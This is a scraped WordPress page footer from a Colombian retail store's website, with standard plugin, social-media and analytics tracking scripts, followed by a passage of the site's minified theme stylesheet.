<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/totto.png" title="totto" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/totto.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/totto.png" alt="totto" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">totto</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/an_chery.png" title="an_chery" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/an_chery.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/an_chery.png" alt="an_chery" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">an_chery</div>
</div>
</div></div></li></ul><div class="amazingcarousel-prev"></div><div class="amazingcarousel-next"></div></div><div class="amazingcarousel-nav"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-carousel/" title="WordPress Image Carousel Plugin">WordPress Image Carousel Plugin</a></div></div>				</div>
</div>
</div>
<aside class="col-full menu-footer">
<nav class="nav-footer">
</nav>
</aside>
<div class="col-full horario">
<span>Horarios de atención</span>
<div class="horas">
lunes a sábado de 9:00 am a 12:30 y de 2:00 a 7:00 pm - Domingos de 10:00 am a 1:00 pm. - Dirección: Calle 27 # 23-49 - Teléfono: +57 2 2242488
</div>
</div>
<div class="col-full horario aviso-privacidad">
<strong>Aviso Legal:</strong> El uso de esta página web y sus servicios es indicación de que aceptas los términos de uso indicados en el <a class="color--white" href="https://almacenelprincipe.com/politica-tratamiento-datos-personales/" title="Tratamiento de datos personales" target="_blank">Tratamiento de datos personales</a>
</div>
<footer id="footer" class="col-full">
<div id="copyright" class="col-left">
<span class="metodos--title">Formas de pago </span><ul class="metodos--pago">
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/visa.png" alt=""> </li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/tarjeta_exito.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/tarjeta_14.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/psc.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/mastercard.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/efecty.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/dinner_club.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/crediuno.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/baloto.png" alt=""></li>
<li><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/american_xpress.png" alt=""></li>
</ul>			</div>
<div id="credit" class="col-right">
Con el estímulo de <a href="http://tecnotaxia.com/" target="_blank"><img src="https://almacenelprincipe.com/wp-content/uploads/2017/01/tecnotaxia.png" /></a>			</div>
</footer><!-- /#footer  -->
</div><!-- / footer-wrap -->
</div><!-- /#wrapper -->
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'fbdc3571a32a00ffb7b5d099b41dbcba'})})</script><script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/almacenelprincipe.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4' id='jquery-ui-es-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=5.9.12' id='jquery-ui-timepicker-es-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/almacenelprincipe.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"08ac6949a4","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/almacenelprincipe.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.1.2' id='wpcf7cf-scripts-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&appId=932364600162903&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="https://almacenelprincipe.com/wp-content/themes/theme_almacen/includes/js/signup.js"></script>
<div id="fb-root"></div>
<script type="text/javascript">
// Facebook
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.6&appId=932364600162903";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// Twitter
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-33806320-35', 'auto');
ga('send', 'pageview');
setTimeout("ga('send','event','nobounce','más de 30 segundos')",30000);
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '423475458067926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=423475458067926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Code para etiquetas de remarketing -->
<!--------------------------------------------------
Es posible que las etiquetas de remarketing todavía no estén asociadas a la información personal identificable o que estén en páginas relacionadas con las categorías delicadas. Para obtener más información e instrucciones sobre cómo configurar la etiqueta, consulte http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 809651148;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/809651148/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html><!-- WP Fastest Cache file was created in 0.43301200866699 seconds, on 02-02-26 10:16:47 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://almacenelprincipe.com/wp-content/cache/wpfc-minified/1qimbwgt/88bo8.css
body_size: 10359
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
} article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
display: block;
}
table {
border-collapse: collapse;
border-spacing: 0;
} label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
cursor: pointer;
} .ie7 img {
-ms-interpolation-mode: bicubic;
} textarea {
overflow: auto;
} button,
input,
select,
textarea {
margin: 0;
} pre {
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
background: #00309d;
padding: 1em;
margin-bottom: 1.618em;
} pre,
code,
kbd,
samp {
font-family: monospace, sans-serif;
} a:hover,
a:active {
outline: none;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
} .fl {
float: left;
}
.fr {
float: right;
}
.ac {
text-align: center;
}
.ar {
text-align: right;
} .fix:before,
.fix:after,
.col-full:before,
.col-full:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
}
.fix:after,
.col-full:after {
clear: both;
} .fix,
.col-full {
zoom: 1;
}
mark {
background: none;
color: #ffffff;
}   .imgResponsive {
max-width: 100%;
width: 100%;
height: auto;
}
.sinFigure {
margin: 0;
padding: 0;
}    html {
font-size: 62.5%;
}
body {
font-size: 1.4em;
line-height: 1.618;
color: #ffffff;
font-family: 'cicero_sans_cicerosansnegrita';
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
padding: 0 1.618em;
background: #ffffff;
}
img {
vertical-align: bottom;
max-width: 100%;
height: auto;
}
hr {
background-color: #adb2bc;
border: 0;
height: 1px;
margin-bottom: 1.618em;
} a {
color: #dddddd;
text-decoration: none;
font-weight: bold;
}
a:hover {
color: #00309d;
text-decoration: none;
}
.clear {
clear: both;
}  h1,
h2,
h3,
h4,
h5,
h6 {
color: #97898a;
margin: 0 0 .618em;
font-weight: normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
font-weight: normal;
}
h1 {
font-size: 2.244em;
line-height: 1.387em;
}
h2 {
font-size: 1.618em;
line-height: 1.387em;
}
h3 {
font-size: 1.387em;
}
h4 {
font-size: 1em;
}
h5 {
font-size: 1em;
}
h6 {
font-size: 0.857em;
}
p {
-webkit-hyphens: auto;
-webkit-hyphenate-character: "\2010";
-webkit-hyphenate-limit-after: 1;
-webkit-hyphenate-limit-before: 3;
-moz-hyphens: auto;
orphans: 3;
widows: 3;
}
ul,
ol,
dl,
p,
table,
form,
pre,
hr {
margin: 0 0 1.618em 0;
}
li > ul,
li > ol {
margin: 0 0 0 1.618em;
}
dl dt {
font-weight: bold;
}
dl dd {
margin-bottom: 1.618em;
}
blockquote {
quotes: "\201C" "\201D";
position: relative;
color: #cccccc;
}
blockquote:before {
content: "\201C";
font-family: sans-serif;
font-size: 3.631em;
position: absolute;
top: -0.327em;
left: -0.53em;
color: #8b909a;
} @font-face {
font-family: 'WebSymbolsRegular';
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/websymbols/websymbols-regular-webfont.eot);
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/websymbols/websymbols-regular-webfont.woff) format('woff'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/websymbols/websymbols-regular-webfont.ttf) format('truetype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg');
font-weight: normal;
font-style: normal;
speak: none;
}
@font-face {
font-family: 'icomoon';
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/icomoon/icomoon.eot?-aom846);
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/icomoon/icomoon.eot?#iefix-aom846) format('embedded-opentype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/icomoon/icomoon.woff?-aom846) format('woff'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/icomoon/icomoon.ttf?-aom846) format('truetype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/icomoon/icomoon.svg?-aom846#icomoon) format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'sanford_book';
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.eot);
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.eot?#iefix) format('embedded-opentype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.woff2) format('woff2'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.woff) format('woff'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.ttf) format('truetype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Sanford/Sanford.svg#sanford_book) format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'cicero_sans_cicerosansnegrita';
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.eot);
src: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.eot?#iefix) format('embedded-opentype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.woff2) format('woff2'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.woff) format('woff'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.ttf) format('truetype'), url(//almacenelprincipe.com/wp-content/themes/theme_almacen/typefaces/Cicero_Sans_Negrita/Cicero_Sans_Negrita.svg#cicero_sans_cicerosansnegrita) format('svg');
font-weight: normal;
font-style: normal;
}
.websymbols {
font-family: 'WebSymbolsRegular';
}
[class^="icon-"],
[class*=" icon-"] {
font-family: 'icomoon';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icon-facebook:before {
content: "\e600";
}
.icon-google:before {
content: "\e601";
}
.icon-mensaje:before {
content: "\e602";
}
.icon-twitter:before {
content: "\e603";
}
.icon-carrito:before {
content: "\e604";
}
.icon-corazon:before {
content: "\e605";
}
.icon-flecah_Vermas:before {
content: "\e606";
}
.icon-lupa:before {
content: "\e607";
}
.icon-menu:before {
content: "\e608";
} table {
width: 100%;
font-size: .857em;
margin-bottom: 2.618em;
}
table th,
table td {
border-bottom: 1px solid #adb2bc;
padding: 1em;
vertical-align: top;
text-align: left;
}
table th {
text-transform: uppercase;
border-bottom: 4px double #adb2bc;
}
table tr th:first-child,
table tr td:first-child {
padding-left: 0;
}
table tr th:last-child,
table tr td:last-child {
padding-right: 0;
}    .margin--max {
margin-top: 1em !important;
margin-bottom: 3em !important;
} ul.nav li a {
padding: .5em 1em;
display: block;
}
#navigation {
clear: both;
margin-bottom: 2.618em;
display: none;
}
#navigation ul {
list-style: none;
} #navigation {
border: 1px solid #9fa4b0;
-webkit-border-radius: 0.327em;
border-radius: 0.327em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
background-color: #ffffff;
background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5)); background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5); background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5); background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5); background-image: -o-linear-gradient(top, #ffffff, #f5f5f5); background-image: linear-gradient(to bottom, #ffffff, #f5f5f5);
box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
} #top {
background: #00309d;
margin: 0 -1.618em;
padding: 1.618em;
clear: both;
}
#top:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
#top .wc-nav {
margin-bottom: 0;
text-align: right;
}
#top .wc-nav li {
list-style: none;
display: inline-block;
}
#top .wc-nav li a {
color: #ffffff !important;
font-weight: normal !important;
}
#top .wc-nav li.checkout {
display: none;
}
#top .wc-nav li.search {
width: 48%;
float: right;
}
#top .wc-nav li.search input {
width: 98%;
padding-left: 2%;
background: #00309d;
border: 1px solid #ffffff;
-webkit-border-radius: 10px;
border-radius: 10px;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
color: #ffffff;
}
#top .wc-nav li.search input:focus {
border-color: #00309d;
background: #ffffff;
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 48, 157, 0.1), 0 0 0.202em rgba(0, 48, 157, 0.4);
box-shadow: 0 0 0 0.327em rgba(0, 48, 157, 0.1), 0 0 0.202em rgba(0, 48, 157, 0.4);
color: #00309d;
}
#top .wc-nav li.search form {
margin-bottom: 0;
}
#top .wc-nav li.search label,
#top .wc-nav li.search .button {
display: none;
}
#top .wc-nav li.cart {
width: 48%;
float: left;
text-align: left;
}
#top .wc-nav li.cart a {
padding-top: .25em;
padding-left: 0;
color: #00309d;
}
#top .wc-nav li.cart a .contents {
display: none;
}
#top select {
margin-top: .857em;
width: 100%;
}
#top #top-nav {
display: none;
}
#top li.cart mark {
background: none;
padding-left: 1em;
color: inherit;
}
#top li.rs {
display: none;
} .mailing {
background: #E3E3E3;
height: auto;
width: 100%;
margin: 0 -1.618em;
padding: 0 1.618em;
clear: both;
}
.boletin {
width: 100%;
margin: 0 auto;
max-width: 440px;
height: inherit;
text-align: center;
}
.boletin span {
color: #8c807d;
}
.boletin form {
margin: 0;
padding-bottom: 0.5em;
}
.white {
background: #ffffff !important;
margin-bottom: 0.5em !important;
}
.white:focus {
background: #f8f8fa;
}
#header {
padding: 1.618em 0 0;
margin-bottom: 1em;
clear: both;
position: relative;
}
#header #logo {
margin: 0 auto;
max-width: 243px;
width: 100%;
display: block;
}
#header .site-title,
#header .site-description {
display: none;
margin-bottom: 0;
}
#header .site-title a,
#header .site-description a {
text-transform: none;
font-weight: normal;
text-decoration: none;
}
#header hgroup {
clear: both;
position: relative;
margin-bottom: 1.618em;
}
#header hgroup:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
#header .nav-toggle {
width: 100%;
position: absolute;
bottom: -45px;
left: 0;
height: 1.618em;
cursor: pointer;
background: #00309d;
-webkit-border-radius: 3px;
border-radius: 3px;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
text-align: center;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #00006a;
-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #00006a;
}
#header .nav-toggle a {
color: #fff !important;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
text-transform: uppercase;
}
#header .nav-toggle a mark {
color: #fff;
}
#header .nav-toggle a:hover {
text-decoration: none;
}
#header .nav-toggle span {
display: none;
}
#header .site-description {
font-family: "Open Sans", sans-serif;
font-size: 1em;
color: #ffffff;
}
#header #topad {
float: right;
}
#header #navigation ul {
margin: 0;
float: none;
}
#header #navigation ul li {
line-height: 1.4;
}
#header #navigation ul li a {
font-family: 'sanford_book';
font-size: 1.5em;
text-align: center;
padding: 0.25em;
}
#header #navigation ul li:nth-child(1) {
padding-top: 0.6em;
} .entry {
color: #8c807d;
font-size: 1.2em;
text-align: justify;
}
.entry strong {
color: #0B0A0A;
}
.entry .title--more {
color: #00309d;
font-size: 1.3em;
}
.sanford {
font-family: 'sanford_book';
color: #00309d;
font-size: 1.8em;
font-weight: bold;
}
.clearfix {
clear: both;
}
.rslides_container {
margin: 1em 0 !important;
}
.container--home {
width: 100%;
height: auto;
max-width: 555px;
margin: 0 auto;
overflow: hidden;
}
.promociones {
max-width: 555px;
width: 100%;
position: relative;
margin: 1em 0;
overflow: hidden;
}
.promociones img {
-webkit-transition: all 0.3s cubic-bezier(0.11, 0.39, 0.85, 0.16);
-moz-transition: all 0.3s cubic-bezier(0.11, 0.39, 0.85, 0.16);
-ms-transition: all 0.3s cubic-bezier(0.11, 0.39, 0.85, 0.16);
-o-transition: all 0.3s cubic-bezier(0.11, 0.39, 0.85, 0.16);
transition: all 0.3s cubic-bezier(0.11, 0.39, 0.85, 0.16);
}
.promociones img:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.promociones--figcaption {
color: red;
position: absolute;
top: 0.5em;
left: 0;
}
.promociones--figcaption figcaption {
background: rgba(19, 52, 161, 0.7);
color: #ffffff;
width: auto;
height: auto;
padding: 0em 1em;
display: block;
font-size: 1.5em;
text-transform: uppercase;
font-family: 'sanford_book';
font-weight: bold;
}
.promociones--figcaption a {
background: rgba(0, 0, 0, 0.7);
color: #ffffff !important;
padding: 0.2em 0.3em;
margin-top: 0.5em;
display: block;
width: 70px;
font-weight: normal !important;
}
.promociones--figcaption a:hover {
color: #8c807d !important;
}
.container--marcas {
height: auto;
width: 100%;
overflow: hidden;
margin-bottom: 1em;
padding-bottom: 1em;
}
.container--marcasTitle {
display: block;
height: 60px;
overflow: hidden;
}
a[href="http://www.wonderplugin.com/wordpress-carousel/"] {
display: none;
}
#wonderplugincarousel-1 .amazingcarousel-image:hover div.amazingcarousel-text {
display: none !important;
}  #sidebar .secondary {
float: left;
margin-right: 20px;
}
#sidebar .secondary.last {
margin: 0;
} .menu-footer {
background: #00309d;
}
.horario {
background: #00257A;
padding: 0.5em 0;
text-align: center;
}
.horario span {
font-size: 1.2em;
}
.horario .horas {
padding: 0.5em;
font-size: 1em;
}
.metodos--title {
color: #8c807d;
display: block;
margin-bottom: 0.3em;
}
.metodos--pago {
list-style: none;
}
.metodos--pago li {
display: inline-block;
vertical-align: top;
padding: 0.1em 0.2em;
}
#footer-nav {
float: none;
}
.nav-footer {
overflow: hidden;
}
.nav-footer a {
color: #ffffff !important;
font-size: 1.8em;
text-align: center;
font-weight: normal;
padding: 0.1em 0 !important;
}
.nav-footer a:hover {
color: #97898a !important;
}
.footer-wrap #footer:first-child {
border-top: 0;
}
#footer {
padding: .618em 0;
border-top: 1px solid #adb2bc;
color: #8c807d;
}
#footer #credit img {
vertical-align: middle;
}
#footer #credit span {
display: none;
}
#footer-widgets {
border-top: 1px solid #adb2bc;
padding: 3.631em 0;
} #breadcrumbs {
display: none;
margin-bottom: 1.618em;
padding-bottom: 1.618em;
color: #ffffff;
font-size: .857em;
font-weight: bold;
}
#breadcrumbs .sep {
color: #ffffff;
padding: 0 .618em;
}   #breadcrumb,
.post .video {
margin-bottom: 1.618em;
}
.archive-header {
display: block;
float: left;
width: 100%;
margin: 0 0 1.618em;
padding: 0 0 1em;
font-weight: bold;
border-bottom: #adb2bc 4px double;
}
.archive-header .archive-rss {
float: none;
}
.archive-header .archive-rss a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "r";
color: orange;
}
.archive-description {
clear: both;
margin-bottom: 1.618em;
}
.mi--blog {
overflow: hidden;
margin-top: 1em;
margin-bottom: 1em;
max-width: 320px;
margin-left: auto;
margin-right: auto;
}
.image--blog {
display: block;
max-width: 930px;
margin-left: auto !important;
margin-right: auto !important;
}
.title--blog,
.title--blog a {
color: #00309d !important;
}
.title--blog-min,
.title--blog-min a {
color: #00309d !important;
font-size: 1.3em;
}
.post,
.type-page { }
.post header,
.type-page header {
clear: both;
}
.post header:after,
.type-page header:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.post .post-meta,
.type-page .post-meta {
margin: 0 0 1.618em 0;
border-bottom: 4px double #adb2bc;
}
.post .post-meta li,
.type-page .post-meta li {
display: inline;
font-size: .857em;
text-transform: uppercase;
margin-right: 1em;
}
.post .post-meta li a,
.type-page .post-meta li a {
color: #ffffff;
}
.post .post-meta li a:hover,
.type-page .post-meta li a:hover {
color: #00309d;
}
.post .post-meta li.post-category:before,
.type-page .post-meta li.post-category:before,
.post .post-meta li.tags:before,
.type-page .post-meta li.tags:before,
.post .post-meta li.comments:before,
.type-page .post-meta li.comments:before,
.post .post-meta li.edit:before,
.type-page .post-meta li.edit:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
text-transform: none;
color: #ffffff;
}
.post .post-meta li.post-category:before,
.type-page .post-meta li.post-category:before {
content: "F";
}
.post .post-meta li.tags:before,
.type-page .post-meta li.tags:before {
content: ",";
}
.post .post-meta li.comments:before,
.type-page .post-meta li.comments:before {
content: "c";
}
.post .post-meta li.edit:before,
.type-page .post-meta li.edit:before {
content: "S";
}
.post .meta,
.type-page .meta {
display: none;
}
.post .post-more,
.type-page .post-more {
clear: both;
}
.post p.tags,
.type-page p.tags {
width: 100%;
clear: both;
}
.post p.tags:before,
.type-page p.tags:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: ",";
}
.post .imgResponsive,
.type-page .imgResponsive {
width: 100%;
max-width: 100%;
height: auto;
}
.post img,
.type-page img {
background: #fff;
max-width: 100%;
height: auto !important;
display: block;
}
.post img.thumbnail,
.type-page img.thumbnail {
padding: 0;
border: 0 !important;
}
.post img.wp-smiley,
